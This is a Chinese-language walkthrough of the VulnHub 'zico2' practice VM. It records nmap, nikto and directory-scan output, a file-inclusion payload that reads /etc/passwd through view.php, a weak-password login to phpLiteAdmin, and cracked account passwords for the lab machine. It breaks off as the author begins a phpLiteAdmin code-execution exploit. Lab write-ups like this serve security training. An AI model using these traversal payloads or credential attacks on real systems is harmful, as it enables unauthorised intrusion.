前言
靶机下载地址:https://download.vulnhub.com/zico/zico2.ova
主机探测
nmap -sn 192.168.20.0/24

192.168.20.147为靶机ip
详细信息扫描
nmap -A -p- 192.168.20.147
点击查看扫描结果
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap -A -p- 192.168.20.147
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-02 21:17 EDT
Nmap scan report for 192.168.20.147
Host is up (0.00034s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 6860dec22bc616d85b88bee3cca12575 (DSA)
| 2048 50db75ba112f43c9ab14406d7fa1eee3 (RSA)
|_ 256 115d55298a77d808b4009ba36193fee5 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Zico's Shop
|_http-server-header: Apache/2.2.22 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33325/tcp6 status
| 100024 1 35401/tcp status
| 100024 1 43718/udp6 status
|_ 100024 1 43997/udp status
35401/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:C8:AD:AC (VMware)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.5
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.34 ms 192.168.20.147
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.89 seconds

漏洞扫描
nmap
nmap -p 22,80,111,35401 --script=vuln 192.168.20.147
nikto
nikto -h 192.168.20.147

漏洞扫描没有发现可以直接利用的漏洞
web信息收集
访问80端口
查看页面源码

插件信息

不是很准,使用whatweb进行查看
目录扫描&漏洞发现
dirb
dirb http://192.168.20.147/

dirsearch
点击查看扫描结果
┌──(root㉿kali)-[/home/kali/Desktop]
└─# dirsearch -u http://192.168.20.147/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.20.147/-_23-07-02_21-48-48.txt
Error Log: /root/.dirsearch/logs/errors-23-07-02_21-48-48.log
Target: http://192.168.20.147/
[21:48:48] Starting:
[21:48:48] 301 - 313B - /js -> http://192.168.20.147/js/
[21:48:50] 403 - 293B - /.ht_wsr.txt
[21:48:50] 403 - 296B - /.htaccess.bak1
[21:48:50] 403 - 296B - /.htaccess.orig
[21:48:50] 403 - 298B - /.htaccess.sample
[21:48:50] 403 - 296B - /.htaccess.save
[21:48:50] 403 - 294B - /.htaccessOLD
[21:48:50] 403 - 297B - /.htaccess_extra
[21:48:50] 403 - 296B - /.htaccess_orig
[21:48:50] 403 - 294B - /.htaccessBAK
[21:48:50] 403 - 294B - /.htaccess_sc
[21:48:50] 403 - 295B - /.htaccessOLD2
[21:48:50] 403 - 286B - /.htm
[21:48:50] 403 - 287B - /.html
[21:48:50] 403 - 292B - /.htpasswds
[21:48:50] 403 - 296B - /.htpasswd_test
[21:48:50] 403 - 293B - /.httr-oauth
[21:48:53] 200 - 1KB - /LICENSE
[21:48:53] 200 - 1KB - /README.md
[21:49:02] 403 - 290B - /cgi-bin/
[21:49:04] 301 - 314B - /css -> http://192.168.20.147/css/
[21:49:04] 301 - 318B - /dbadmin -> http://192.168.20.147/dbadmin/
[21:49:04] 200 - 917B - /dbadmin/
[21:49:04] 403 - 301B - /doc/en/changes.html
[21:49:04] 403 - 301B - /doc/html/index.html
[21:49:04] 403 - 290B - /doc/api/
[21:49:04] 403 - 300B - /doc/stable.version
[21:49:04] 403 - 286B - /doc/
[21:49:07] 200 - 3KB - /gulpfile.js
[21:49:07] 301 - 314B - /img -> http://192.168.20.147/img/
[21:49:08] 200 - 8KB - /index
[21:49:08] 200 - 8KB - /index.html
[21:49:08] 200 - 1KB - /js/
[21:49:12] 200 - 789B - /package
[21:49:12] 200 - 789B - /package.json
[21:49:17] 403 - 296B - /server-status/
[21:49:17] 403 - 295B - /server-status
[21:49:20] 200 - 8KB - /tools
[21:49:22] 200 - 2KB - /vendor/
[21:49:22] 200 - 0B - /view.php
Task Completed
漏洞发现
访问view.php

文件包含漏洞
应该是要后续拼接参数,尝试读取/etc/passwd文件
wfuzz -c -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --hc 404 --hh 0 http://192.168.20.147/view.php?FUZZ=../../../../../../../../etc/passwd
fuzz参数

访问查看

发现是可以读取到得
点击查看payload
http://192.168.20.147/view.php?page=../../../../../etc/passwd
dbadmin有一个目录浏览

弱口令
同时有一个test_db.php测试数据库文件

手工尝试一下弱口令,没想到一次成功
password:admin

点击info,发现了两个用户

root和zico,后面得密码通过somd5进行解密


点击查看账号密码
username:root
password:34kroot34
username:zico
password:zico2215@
用拿到得密码尝试ssh登录

可以看到phpLiteAdmin1.9.3版本
搜索一下关于这个cms相关得漏洞
searchsploit phpLiteAdmin

发现有一个代码执行漏洞
代码执行漏洞
创建test_db数据库
